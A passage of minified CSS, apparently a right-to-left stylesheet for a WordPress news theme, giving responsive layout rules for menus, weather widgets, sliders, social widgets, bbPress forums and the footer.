-70px}.device-top-menu-wrap{float:right}.mobile-menu .mobile-menu-icon{float:right}ul.top-menu{left:auto;right:0}ul.top-menu li{float:none}ul.top-menu li .responsive-caret{right:auto;left:0;border-width:0 1px 0 0}ul.top-menu li ul li a:before{float:right;margin-right:0;margin-left:5px}ul.top-menu li ul li a{padding-right:30px;padding-left:0}.dl-menuwrapper li.dl-back:after{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);transform:rotate(0deg)}.fixed-header .device-menu-wrap{right:auto;left:0}.device-menu-holder .mh-icon{left:auto;right:-1px;float:right;margin-left:13px;margin-right:0}.device-menu-holder .mh-caret{right:auto;left:-1px}#navigation .device-menu li.menu-item a i{float:right!important;margin-right:0;margin-left:10px}#navigation .device-menu li.menu-item>a .menu_bl{right:0;top:0;position:absolute;left:auto}#navigation .device-menu li .responsive-caret{border-left:none;border-right:1px solid #000;right:auto;left:0}#navigation .device-menu .mom-megamenu .sub-menu{float:right}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li img,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li img{float:right;margin:0 0 0 14px}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2{text-align:right}.navigation .mom-megamenu .sub-mom-megamenu2 ul,.navigation .mom-megamenu .sub-mom-megamenu ul{border-right:1px solid #000}.the_menu_holder_area i{float:right;margin:0 0 0 10px}.footer-bottom .alignright,.footer-bottom .alignleft{float:none}ul.footer-bottom-social li{float:none}.col2 footer.footer .footer-widget,footer.footer .footer-widget{border-left:none}footer.footer .footer-widget:first-child{border-left:1px solid #1A1A1A}.col2 .scroller2 li,.scroller2 li{width:257px}.category .cat-grid li img{float:right;margin:0 0 0 15px}#navigation .device-menu-holder .menu_bl{left:auto;right:-15px}.breaking-news .brmenu{border-right:none;border-left:1px solid #000}.cat-slider-mpop-head h2{margin:0 17px 0 0}.weather-switch-tabs .w-unit{padding:0 15px}.cat-body .nb1 li .post-format-icon:before{top:144px;bottom:auto}.col2 .cat-slider-item img,.cat-slider-item img{height:370px;width:544px}.col2 .cat-slider-wrap,.cat-slider-wrap{width:100%}.cat-slider .slider-widget-nav{left:auto;right:0}.col2 .cat-slider-pop,.cat-slider-pop,.col2 .cat-slider-mpop-head .cat-slider-pop{left:15px}.col2 .cat-slider-mpop .slider-mpop-big,.cat-slider-mpop .slider-mpop-big{margin:0 0 5px 14px}.cat-slider-mpop .slider-mpop-big:last-of-type{margin-left:0}.cat-body .nb1.cat-list li .post-format-icon:before{top:125px}.adv-search-form .submit{margin-top:33px}.media-sort-title{display:none}ul.social-widget li:nth-child(6n+6){margin-left:7px}ul.social-widget li:nth-child(-n+10){margin-top:7px}ul.social-widget li:nth-child(-n+9){margin-top:0}.sidebar .social-counter li{margin:10px 4px 0 0}.sidebar .social-counter li:nth-child(4n+4){margin-right:4px}.news-pics-widget li:nth-child(4n+4){margin-right:0;margin-left:4px}}@media only screen and (max-width:568px) and (min-width:0){.breaking-news-items{padding-right:0}.breaking-cont{border-right:1px solid #000;width:87%}ul.br-right li:last-child{border-left:1px solid #000}.weather-data-wrap{padding:0 147px 0 0}.week-weather-box li .weather-results .weather-icon{left:-4px}.weather-results .weather-icon i.icon-sunny::after{left:25px}form#find-weather{margin-right:137px}.media-items-list li#m-items{margin:30px 0 0 40px}.media-items-list li#m-items:nth-child(2n+2){margin-left:0}.media-items-list #m-items:nth-child(4n+3){margin-left:40px}.cat-body .nb1 li .post-format-icon:before{top:auto;bottom:-87px}.col2 .cat-slider-item img,.cat-slider-item img{width:408px;height:277px}.cat-body .nb1 .fix-right-content{padding:0 167px 0 0}.cat-body .nb1.cat-list li .post-format-icon:before{top:71px}.search .nb1 img{float:right;margin:0 0 0 15px}.search-page .nb1 ul li{border-width:0 0 1px}.search-page .nb1 ul li:nth-child(2n+2){border-left:none}ul.f-tabbed-list .f-p-title .post-format-icon:before{top:60px}.nb1 img,.nb2 .first-item img,.nb3 .first-item .post-thumbnail img,.nb4 .first-item img,.nb6 ul li .post-thumbnail img{float:right;margin:0 0 0 15px}.nb1 ul li{border-width:0 0 1px}.nb1 ul li:last-child{border-bottom:none}ul.f-tabbed-grid li{float:right}.nb2 ul,.nb4 ul{border-right:none}.nb6 ul li,.nb3 .first-item{border-width:0 0 1px}.nip .first-item{float:none;margin:0 0 7px}.nip ul li{float:right;margin:0 0 6px 6px}.nip ul li:nth-child(2n+2){margin-left:6px;margin-right:0}.nb1 .fix-right-content,.nb2 .fix-right-content,.nb3 .fix-right-content,.nb4 .fix-right-content,.nb5 .fix-right-content,.nb6 .fix-right-content{padding-left:0;padding-right:145px}.scroller ul li{float:none;margin:0 auto;left:0}.col2 .scroller2 li,.scroller2 li{width:188px}.col2 .scroller2 li img{width:100%;height:auto}ul.social-widget li{margin:5px 5px 0 0}.news-pics-widget li:nth-child(6n+6){margin-right:0}.sidebar .social-counter li:first-child{margin-right:4px}.nip ul li:nth-child(4n+4){margin-left:0}.login-pwd-wrap{margin-right:0}ul.social-widget li:nth-child(6n+6){margin-left:5px;margin-right:5px}ul.social-widget li:nth-child(-n+10){margin-top:5px}ul.social-widget li:nth-child(-n+7){margin-top:0}ul.social-widget li:nth-child(10n+10){margin-right:5px}#bbpress-forums #bbp-single-user-details #bbp-user-avatar{float:right;margin-right:0;margin-left:15px}#bbpress-forums #bbp-single-user-details #bbp-user-navigation{margin-right:135px;margin-left:0}#bbpress-forums #bbp-user-body{margin:0;width:100%;clear:both}}@media only screen and (max-width:450px) and (min-width:0){.header .mom-ad,.header .mom-ads{width:370px!important;height:35px!important}.header .mom-ad img{width:440px;height:auto}.breaking-news .brmenu{right:auto;left:0;width:45px}.breaking-news .br-right{width:45px}ul.br-right li a{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:45px;padding:0}ul.f-tabbed-sort li a{padding:10px 1px 10px 1px}ul.f-tabbed-sort li span{right:1px}ul.f-tabbed-sort li.list a{padding:10px 1px 10px 1px}.col2 .scroller ul li,.scroller ul li{left:-28px}.col2 .scroller2 li,.scroller2 li{width:337px}.col2 .cat-slider-item img,.cat-slider-item img{width:339px;height:222px}form#find-weather{margin:0}.week-weather-box .t-w-title{padding:2px 0 1px 6px}.week-weather-box li{padding:0 6px 0 0;border-right:1px solid #e4e4e4;border-left:none}.week-weather-box .t-w-title{padding:2px 0 1px 10px;border-right:none;border-left:1px solid #e4e4e4}.week-weather-box div{float:right}.week-weather-box li .weather-results-status{border-right:none;border-left:1px solid #e4e4e4}.week-weather-box li .weather-results span{float:right;margin-left:0;margin-right:47px;padding:0 11px 0 9px}.week-weather-box li .weather-results small{margin-left:0;margin-right:107px;padding-left:0;padding-right:1px}.weather-results .weather-icon i.icon-sunny::after{left:-24px}.week-weather-box li .weather-results span:before{right:0;left:auto}.week-weather-box li .weather-results .weather-icon{left:-9px}.media-items-list #m-items:nth-child(4n+3),.media-items-list li#m-items{margin-left:8px}.adv-search-form .adv-s-cat,.adv-search-form .adv-s-month,.adv-search-form .adv-s-format,.adv-search-form input.adv-s{margin-right:0}.adv-search-form select#adv-cat{margin-left:10px}.sidebar .social-counter li{margin:6px 4px 0 0}#bbpress-forums .mom-bbp-topic-counts{display:none}#bbpress-forums .mom-bbp-topic-data{width:100%}}@media only screen and (max-width:360px) and (min-width:0){.breaking-cont{width:83%}ul.f-tabbed-grid li .f-p-title{padding:11px 11px 14px 26px}ul.f-tabbed-list .f-tabbed-list-content{margin-right:0}ul.f-tabbed-list .f-p-title .post-format-icon:before{top:147px;bottom:auto;margin:0}.nb1 .fix-right-content,.nb2 .fix-right-content,.nb3 .fix-right-content,.nb4 .fix-right-content,.nb5 .fix-right-content,.nb6 .fix-right-content{padding-right:0}.col2 .scroller2 li,.scroller2 li{width:257px;border-left:none}.col2 footer.footer .footer-widget .widget:before{left:-35px}.mom-share-buttons{padding:0}.col2 .cat-slider-item img,.cat-slider-item img{width:259px;height:182px}.category .cat-body .nb1 .fix-right-content{padding:0}.cat-body .nb1.cat-list li .post-format-icon:before{top:145px}.adv-search-form span{margin-top:-4px}.adv-search-form .submit{margin-top:20px;margin-right:0}.media-main-content ul.f-tabbed-sort li a span{display:none}.week-weather-box li{padding:0 3px 0 0}.weather-switch-tabs .w-unit{padding:0 10px}.week-weather-box .t-w-title{padding:2px 0 1px 5px}.week-weather-box .weather-results{width:86px}.week-weather-box li .weather-results .weather-icon{left:-4px}.week-weather-box li .weather-results span{margin-right:41px}.week-weather-box li .weather-results small{margin-right:52px}ul.social-widget li:nth-child(6n+6){margin-left:0}.w-item-title .w-item-status{margin:0 10px 0 0}.sidebar .social-counter li{margin:4px 0 0 4px!important}.sidebar .social-counter li:nth-child(4n+4){margin:4px 0 0 4px!important}}.w-item-title div.time{float:right}.mfp-title{padding-left:36px;padding-right:0;text-align:right}.mfp-counter{left:0;right:auto;direction:ltr}#navigation.sticky-nav.sticky_logo_out .sticky_logo{left:100%;right:auto;min-width:112px}.copyrights{text-align:center;color:#fff}